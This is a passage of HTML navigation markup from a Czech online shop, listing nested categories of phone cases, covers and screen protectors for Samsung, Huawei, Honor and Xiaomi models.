S7580">Galaxy Trend S7560/S Duos S7562/Trend Plus S7580</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-trend-s-duos-trend-plus-183" title="Tvrdé kryty pro Samsung Galaxy Trend-S Duos-Trend Plus">Tvrdé kryty pro Samsung Galaxy Trend-S Duos-Trend Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-core-2-g355-obaly-kryty-pouzdra-566" title="Galaxy Core 2 G355 - Obaly, kryty, pouzdra">Galaxy Core 2 G355 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-core-2-680" title="Pružná pouzdra pro Samsung Galaxy Core 2">Pružná pouzdra pro Samsung Galaxy Core 2</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-grand-prime-g530-obaly-kryty-pouzdra-592" title="Galaxy Grand Prime G530 - Obaly, kryty, pouzdra">Galaxy Grand Prime G530 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-grand-prime-594" title="Pružná pouzdra pro Samsung Galaxy Grand Prime">Pružná pouzdra pro Samsung Galaxy Grand Prime</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-note-3-iii-n9005-obaly-kryty-pouzdra-286" title="Galaxy Note 3 (III) N9005 - Obaly, kryty, pouzdra">Galaxy Note 3 (III) N9005 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-note-3-289" title="Tvrdé kryty pro Samsung Galaxy Note 3">Tvrdé kryty pro Samsung Galaxy Note 3</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-note-80-n5100-obaly-kryty-pouzdra-192" title="Galaxy Note 8.0 N5100 - Obaly, kryty, pouzdra">Galaxy Note 8.0 N5100 - Obaly, kryty, pouzdra</a></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-huawei-83" title="Obaly na mobily Huawei">Obaly na mobily Huawei</a><ul><li><a href="https://www.modnimobil.cz/huawei-nova-8i-obaly-kryty-pouzdra-1641" title="Huawei Nova 8i - Obaly, kryty, pouzdra">Huawei Nova 8i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-nova-8i-1642" title="Pouzdra pro Huawei Nova 8i">Pouzdra pro Huawei Nova 8i</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p-smart-2021-obaly-kryty-pouzdra-1513" title="Huawei P Smart 2021 - Obaly, kryty, pouzdra">Huawei P Smart 2021 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-p-smart-2021-1514" title="Pouzdra pro Huawei P Smart 2021">Pouzdra pro Huawei P Smart 2021</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-p-smart-2021-1515" title="Obaly pro Huawei P Smart 2021">Obaly pro Huawei P Smart 2021</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y5p-obaly-kryty-pouzdra-1418" title="Huawei Y5P - Obaly, kryty, pouzdra">Huawei Y5P - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-y5p-1419" title="Pouzdra pro Huawei Y5P">Pouzdra pro Huawei Y5P</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y6p-obaly-kryty-pouzdra-1411" title="Huawei Y6P - Obaly, kryty, pouzdra">Huawei Y6P - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-y6p-1412" title="Pouzdra pro Huawei Y6P">Pouzdra pro Huawei Y6P</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p40-lite-e-obaly-kryty-pouzdra-1373" title="Huawei P40 Lite E - Obaly, kryty, pouzdra">Huawei P40 Lite E - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-p40-lite-e-1374" title="Pouzdra pro Huawei P40 Lite E">Pouzdra pro Huawei P40 Lite E</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-p40-lite-e-1375" title="Obaly pro Huawei P40 Lite E">Obaly pro Huawei P40 Lite E</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p40-lite-obaly-kryty-pouzdra-1370" title="Huawei P40 Lite - Obaly, kryty, pouzdra">Huawei P40 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-p40-lite-1371" title="Pouzdra pro Huawei P40 Lite">Pouzdra pro Huawei P40 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-p40-lite-1372" title="Obaly pro Huawei P40 Lite">Obaly pro Huawei P40 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p30-lite-obaly-kryty-pouzdra-1296" title="Huawei P30 Lite - Obaly, kryty, pouzdra">Huawei P30 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-p30-lite-1297" title="Pouzdra pro Huawei P30 Lite">Pouzdra pro Huawei P30 Lite</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-p30-lite-1298" title="Obaly pro Huawei P30 Lite">Obaly pro Huawei P30 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p20-lite-obaly-kryty-pouzdra-1120" title="Huawei P20 Lite - Obaly, kryty, pouzdra">Huawei P20 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-huawei-p20-lite-1121" title="Knížková pouzdra pro Huawei P20 Lite">Knížková pouzdra pro Huawei P20 Lite</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p20-lite-1122" title="Pružné obaly pro Huawei P20 Lite">Pružné obaly pro Huawei P20 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-nova-5t-obaly-kryty-pouzdra-1366" title="Huawei Nova 5T - Obaly, kryty, pouzdra">Huawei Nova 5T - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-nova-5t-1367" title="Pouzdra pro Huawei Nova 5T">Pouzdra pro Huawei Nova 5T</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-nova-5t-1368" title="Obaly pro Huawei Nova 5T">Obaly pro Huawei Nova 5T</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p-smart-z-obaly-kryty-pouzdra-1340" title="Huawei P Smart Z - Obaly, kryty, pouzdra">Huawei P Smart Z - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-p-smart-z-1341" title="Obaly pro Huawei P Smart Z">Obaly pro Huawei P Smart Z</a></li><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-p-smart-z-1342" title="Pouzdra pro Huawei P Smart Z">Pouzdra pro Huawei P Smart Z</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p-smart-2019-obaly-kryty-pouzdra-1259" title="Huawei P Smart 2019 - Obaly, kryty, pouzdra">Huawei P Smart 2019 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-huawei-p-smart-2019-1261" title="Gelové obaly pro Huawei P Smart 2019">Gelové obaly pro Huawei P Smart 2019</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y5-2019-obaly-kryty-pouzdra-1315" title="Huawei Y5 2019 - Obaly, kryty, pouzdra">Huawei Y5 2019 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-y5-2019-1316" title="Pouzdra pro Huawei Y5 2019">Pouzdra pro Huawei Y5 2019</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-y5-2019-1317" title="Obaly pro Huawei Y5 2019">Obaly pro Huawei Y5 2019</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y6-2019-obaly-kryty-pouzdra-1299" title="Huawei Y6 2019 - Obaly, kryty, pouzdra">Huawei Y6 2019 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-y6-2019-1300" title="Pouzdra pro Huawei Y6 2019">Pouzdra pro Huawei Y6 2019</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y7-2019-obaly-kryty-pouzdra-1285" title="Huawei Y7 2019 - Obaly, kryty, pouzdra">Huawei Y7 2019 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-huawei-y7-2019-1286" title="Pouzdra pro Huawei Y7 2019">Pouzdra pro Huawei Y7 2019</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-huawei-y7-2019-1334" title="Obaly pro Huawei Y7 2019">Obaly pro Huawei Y7 2019</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y5-2018-y5-prime-2018-obaly-kryty-pouzdra-1181" title="Huawei Y5 2018, Y5 Prime 2018 - Obaly, kryty, pouzdra">Huawei Y5 2018, Y5 Prime 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-huawei-y5-2018-y5-prime-2018-1182" title="Knížková pouzdra pro Huawei Y5 2018, Y5 Prime 2018">Knížková pouzdra pro Huawei Y5 2018, Y5 Prime 2018</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-y5-2018-y5-prime-2018-1183" title="Pružné obaly pro Huawei Y5 2018, Y5 Prime 2018">Pružné obaly pro Huawei Y5 2018, Y5 Prime 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y6-2018-y6-prime-2018-obaly-kryty-pouzdra-1171" title="Huawei Y6 2018, Y6 Prime 2018 - Obaly, kryty, pouzdra">Huawei Y6 2018, Y6 Prime 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-huawei-y6-2018-y6-prime-2018-1172" title="Knížková pouzdra pro Huawei Y6 2018, Y6 Prime 2018">Knížková pouzdra pro Huawei Y6 2018, Y6 Prime 2018</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-huawei-y6-2018-y6-prime-2018-1247" title="Tvrdé kryty pro Huawei Y6 2018, Y6 Prime 2018">Tvrdé kryty pro Huawei Y6 2018, Y6 Prime 2018</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-y6-2018-y6-prime-2018-1177" title="Pružné obaly pro Huawei Y6 2018, Y6 Prime 2018">Pružné obaly pro Huawei Y6 2018, Y6 Prime 2018</a></li><li><a href="https://www.modnimobil.cz/ochranne-sklo-pro-huawei-y6-2018-y6-prime-2018-1226" title="Ochranné sklo pro Huawei Y6 2018, Y6 Prime 2018">Ochranné sklo pro Huawei Y6 2018, Y6 Prime 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p20-obaly-kryty-pouzdra-1123" title="Huawei P20 - Obaly, kryty, pouzdra">Huawei P20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-huawei-p20-1124" title="Knížková pouzdra pro Huawei P20">Knížková pouzdra pro Huawei P20</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p20-1125" title="Pružné obaly pro Huawei P20">Pružné obaly pro Huawei P20</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p20-pro-obaly-kryty-pouzdra-1233" title="Huawei P20 Pro - Obaly, kryty, pouzdra">Huawei P20 Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-na-huawei-p20-pro-1235" title="Gelové obaly na Huawei P20 Pro">Gelové obaly na Huawei P20 Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p10-lite-obaly-kryty-pouzdra-956" title="Huawei P10 Lite - Obaly, kryty, pouzdra">Huawei P10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p10-lite-958" title="Pružné obaly pro Huawei P10 Lite">Pružné obaly pro Huawei P10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p9-lite-mini-obaly-kryty-pouzdra-1053" title="Huawei P9 Lite Mini - Obaly, kryty, pouzdra">Huawei P9 Lite Mini - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p9-lite-mini-1067" title="Pružné obaly pro Huawei P9 Lite Mini">Pružné obaly pro Huawei P9 Lite Mini</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p9p8-lite-2017-honor-8-lite-obaly-kryty-pouzdra-916" title="Huawei P9/P8 Lite 2017, Honor 8 Lite - Obaly, kryty, pouzdra">Huawei P9/P8 Lite 2017, Honor 8 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p9-p8-lite-2017-honor-8-lite-918" title="Pružné obaly pro Huawei P9/P8 Lite 2017, Honor 8 Lite">Pružné obaly pro Huawei P9/P8 Lite 2017, Honor 8 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p9-lite-obaly-kryty-pouzdra-767" title="Huawei P9 Lite - Obaly, kryty, pouzdra">Huawei P9 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-huawei-p9-lite-769" title="Pružná pouzdra pro Huawei P9 Lite">Pružná pouzdra pro Huawei P9 Lite</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-huawei-p9-lite-873" title="Tvrdé kryty pro Huawei P9 Lite">Tvrdé kryty pro Huawei P9 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-mate-20-lite-obaly-kryty-pouzdra-1201" title="Huawei Mate 20 Lite - Obaly, kryty, pouzdra">Huawei Mate 20 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-huawei-mate-20-lite-1205" title="Flipová pouzdra pro Huawei Mate 20 Lite">Flipová pouzdra pro Huawei Mate 20 Lite</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-na-huawei-mate-20-lite-1206" title="Gelové obaly na Huawei Mate 20 Lite">Gelové obaly na Huawei Mate 20 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-mate-10-lite-obaly-kryty-pouzdra-1063" title="Huawei Mate 10 Lite - Obaly, kryty, pouzdra">Huawei Mate 10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-mate-10-lite-1065" title="Pružné obaly pro Huawei Mate 10 Lite">Pružné obaly pro Huawei Mate 10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-nova-3i-obaly-kryty-pouzdra-1230" title="Huawei Nova 3i - Obaly, kryty, pouzdra">Huawei Nova 3i - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/gelove-obaly-na-huawei-nova-3i-1232" title="Gelové obaly na Huawei Nova 3i">Gelové obaly na Huawei Nova 3i</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-nova-obaly-kryty-pouzdra-901" title="Huawei Nova - Obaly, kryty, pouzdra">Huawei Nova - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-nova-903" title="Pružné obaly pro Huawei Nova">Pružné obaly pro Huawei Nova</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y3-ii-obaly-kryty-pouzdra-785" title="Huawei Y3 II - Obaly, kryty, pouzdra">Huawei Y3 II - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-y3-ii-807" title="Pružné obaly pro Huawei Y3 II">Pružné obaly pro Huawei Y3 II</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y6-2017-obaly-kryty-pouzdra-992" title="Huawei Y6 2017 - Obaly, kryty, pouzdra">Huawei Y6 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-huawei-y6-2017-993" title="Koženková pouzdra pro Huawei Y6 2017">Koženková pouzdra pro Huawei Y6 2017</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-y6-2017-1010" title="Pružné obaly pro Huawei Y6 2017">Pružné obaly pro Huawei Y6 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y6-ii-obaly-kryty-pouzdra-803" title="Huawei Y6 II - Obaly, kryty, pouzdra">Huawei Y6 II - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-huawei-y6-ii-804" title="Koženková pouzdra pro Huawei Y6 II">Koženková pouzdra pro Huawei Y6 II</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-y6-ii-854" title="Pružné obaly pro Huawei Y6 II">Pružné obaly pro Huawei Y6 II</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y7-2018-y7-prime-2018-obaly-kryty-pouzdra-1144" title="Huawei Y7 2018, Y7 Prime 2018 - Obaly, kryty, pouzdra">Huawei Y7 2018, Y7 Prime 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-huawei-y7-2018-y7-prime-2018-1145" title="Flipová pouzdra pro Huawei Y7 2018, Y7 Prime 2018">Flipová pouzdra pro Huawei Y7 2018, Y7 Prime 2018</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-huawei-y7-2018-y7-prime-2018-1146" title="Gelové obaly pro Huawei Y7 2018, Y7 Prime 2018">Gelové obaly pro Huawei Y7 2018, Y7 Prime 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-y7-prime-2017-obaly-kryty-pouzdra-1025" title="Huawei Y7 Prime 2017 - Obaly, kryty, pouzdra">Huawei Y7 Prime 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-huawei-y7-prime-2017-1026" title="Koženková pouzdra pro Huawei Y7 Prime 2017">Koženková pouzdra pro Huawei Y7 Prime 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p10-obaly-kryty-pouzdra-952" title="Huawei P10 - Obaly, kryty, pouzdra">Huawei P10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-huawei-p10-953" title="Koženková pouzdra pro Huawei P10">Koženková pouzdra pro Huawei P10</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-p10-954" title="Pružné obaly pro Huawei P10">Pružné obaly pro Huawei P10</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p9-obaly-kryty-pouzdra-777" title="Huawei P9 - Obaly, kryty, pouzdra">Huawei P9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-huawei-p9-778" title="Koženková pouzdra pro Huawei P9">Koženková pouzdra pro Huawei P9</a></li><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-huawei-p9-810" title="Fólie a tvrzená skla pro Huawei P9">Fólie a tvrzená skla pro Huawei P9</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-p8-obaly-kryty-pouzdra-605" title="Huawei P8 - Obaly, kryty, pouzdra">Huawei P8 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-huawei-ascend-p8-676" title="Tvrdé kryty pro Huawei Ascend P8">Tvrdé kryty pro Huawei Ascend P8</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-ascend-p8-677" title="Pružné obaly pro Huawei Ascend P8.">Pružné obaly pro Huawei Ascend P8.</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-mate-9-obaly-kryty-pouzdra-1041" title="Huawei Mate 9 - Obaly, kryty, pouzdra">Huawei Mate 9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-huawei-mate-9-1043" title="Pružné obaly pro Huawei Mate 9">Pružné obaly pro Huawei Mate 9</a></li></ul></li><li><a href="https://www.modnimobil.cz/huawei-mate-7-obaly-kryty-pouzdra-736" title="Huawei Mate 7 - Obaly, kryty, pouzdra">Huawei Mate 7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-mate-7-739" title="Pružné obaly pro Mate 7">Pružné obaly pro Mate 7</a></li></ul></li><li><a href="https://www.modnimobil.cz/ascend-y330-obaly-kryty-pouzdra-426" title="Ascend Y330 - Obaly, kryty, pouzdra">Ascend Y330 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-huawei-ascend-y330-428" title="Tvrdé kryty pro Huawei Ascend Y330">Tvrdé kryty pro Huawei Ascend Y330</a></li></ul></li><li><a href="https://www.modnimobil.cz/ascend-y550-obaly-kryty-pouzdra-485" title="Ascend Y550 - Obaly, kryty, pouzdra">Ascend Y550 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-huawei-ascend-y550-546" title="Tvrdé kryty pro Huawei Ascend Y550">Tvrdé kryty pro Huawei Ascend Y550</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-honor-821" title="Obaly na mobily Honor">Obaly na mobily Honor</a><ul><li><a href="https://www.modnimobil.cz/honor-50-lite-obaly-kryty-pouzdra-1643" title="Honor 50 Lite - Obaly, kryty, pouzdra">Honor 50 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-honor-50-lite-1644" title="Pouzdra pro Honor 50 Lite">Pouzdra pro Honor 50 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-20-obaly-kryty-pouzdra-1364" title="Honor 20 - Obaly, kryty, pouzdra">Honor 20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-honor-20-1365" title="Pouzdra pro Honor 20">Pouzdra pro Honor 20</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-honor-20-1369" title="Obaly pro Honor 20">Obaly pro Honor 20</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-10x-lite-obaly-kryty-pouzdra-1541" title="Honor 10X Lite - Obaly, kryty, pouzdra">Honor 10X Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-honor-10x-lite-1542" title="Pouzdra pro Honor 10X Lite">Pouzdra pro Honor 10X Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-view-10-obaly-kryty-pouzdra-1093" title="Honor View 10 - Obaly, kryty, pouzdra">Honor View 10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-honor-view-10-1094" title="Koženková pouzdra pro Honor View 10">Koženková pouzdra pro Honor View 10</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-honor-view-10-1095" title="Pružná pouzdra pro Honor View 10">Pružná pouzdra pro Honor View 10</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-10-obaly-kryty-pouzdra-1150" title="Honor 10 - Obaly, kryty, pouzdra">Honor 10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-honor-10-1154" title="Pružné obaly pro Honor 10">Pružné obaly pro Honor 10</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-10-lite-obaly-kryty-pouzdra-1266" title="Honor 10 Lite - Obaly, kryty, pouzdra">Honor 10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/obaly-pro-honor-10-lite-1304" title="Obaly pro Honor 10 Lite">Obaly pro Honor 10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-9s-obaly-kryty-pouzdra-1464" title="Honor 9S - Obaly, kryty, pouzdra">Honor 9S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-honor-9s-1465" title="Pouzdra pro Honor 9S">Pouzdra pro Honor 9S</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-9x-lite-obaly-kryty-pouzdra-1456" title="Honor 9X Lite - Obaly, kryty, pouzdra">Honor 9X Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-honor-9x-lite-1457" title="Pouzdra pro Honor 9X Lite">Pouzdra pro Honor 9X Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-9-obaly-kryty-pouzdra-1012" title="Honor 9 - Obaly, kryty, pouzdra">Honor 9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-honor-9-1014" title="Pružná pouzdra pro Honor 9">Pružná pouzdra pro Honor 9</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-8s-obaly-kryty-pouzdra-1318" title="Honor 8S - Obaly, kryty, pouzdra">Honor 8S - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-honor-8s-1319" title="Flipová pouzdra pro Honor 8S">Flipová pouzdra pro Honor 8S</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-honor-8s-1320" title="Obaly pro Honor 8S">Obaly pro Honor 8S</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-8a-obaly-kryty-pouzdra-1268" title="Honor 8A - Obaly, kryty, pouzdra">Honor 8A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-honor-8a-1269" title="Flipová pouzdra pro Honor 8A">Flipová pouzdra pro Honor 8A</a></li><li><a href="https://www.modnimobil.cz/zadni-obaly-pro-honor-8a-1270" title="Zadní obaly pro Honor 8A">Zadní obaly pro Honor 8A</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-7s-obaly-kryty-pouzdra-1184" title="Honor 7s - Obaly, kryty, pouzdra">Honor 7s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-honor-7s-1185" title="Knížková pouzdra pro Honor 7s">Knížková pouzdra pro Honor 7s</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-honor-7s-1186" title="Pružné obaly pro Honor 7s">Pružné obaly pro Honor 7s</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-7a-obaly-kryty-pouzdra-1174" title="Honor 7A - Obaly, kryty, pouzdra">Honor 7A - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-honor-7a-1175" title="Flipová pouzdra pro Honor 7A">Flipová pouzdra pro Honor 7A</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-honor-7a-1176" title="Pružné obaly pro Honor 7A">Pružné obaly pro Honor 7A</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-honor-7a-1248" title="Tvrdé kryty pro Honor 7A">Tvrdé kryty pro Honor 7A</a></li><li><a href="https://www.modnimobil.cz/ochranne-sklo-pro-honor-7a-1227" title="Ochranné sklo pro Honor 7A">Ochranné sklo pro Honor 7A</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-7x-obaly-kryty-pouzdra-1086" title="Honor 7X - Obaly, kryty, pouzdra">Honor 7X - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-honor-7x-1087" title="Pružná pouzdra pro Honor 7X">Pružná pouzdra pro Honor 7X</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-honor-7x-1088" title="Koženková pouzdra pro Honor 7X">Koženková pouzdra pro Honor 7X</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-6c-pro-obaly-kryty-pouzdra-1091" title="Honor 6C Pro - Obaly, kryty, pouzdra">Honor 6C Pro - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-honor-6c-pro-1092" title="Koženková pouzdra pro Honor 6C Pro">Koženková pouzdra pro Honor 6C Pro</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-honor-6c-pro-1096" title="Pružná pouzdra pro Honor 6C Pro">Pružná pouzdra pro Honor 6C Pro</a></li></ul></li><li><a href="https://www.modnimobil.cz/honor-5x-obaly-kryty-pouzdra-731" title="Honor 5X - Obaly, kryty, pouzdra">Honor 5X - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-honor-5x-900" title="Pružná pouzdra pro Honor 5X">Pružná pouzdra pro Honor 5X</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-xiaomi-375" title="Obaly na mobily Xiaomi">Obaly na mobily Xiaomi</a><ul><li><a href="https://www.modnimobil.cz/xiaomi-redmi-12-obaly-kryty-pouzdra-1771" title="Xiaomi Redmi 12 - Obaly, kryty, pouzdra">Xiaomi Redmi 12 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xiaomi-redmi-12-1772" title="Pouzdra pro Xiaomi Redmi 12">Pouzdra pro Xiaomi Redmi 12</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xiaomi-redmi-12-1773" title="Obaly pro Xiaomi Redmi 12">Obaly pro Xiaomi Redmi 12</a></li></ul></li><li><a href="https://www.modnimobil.cz/xiaomi-redmi-12c-obaly-kryty-pouzdra-1757" title="Xiaomi Redmi 12C - Obaly, 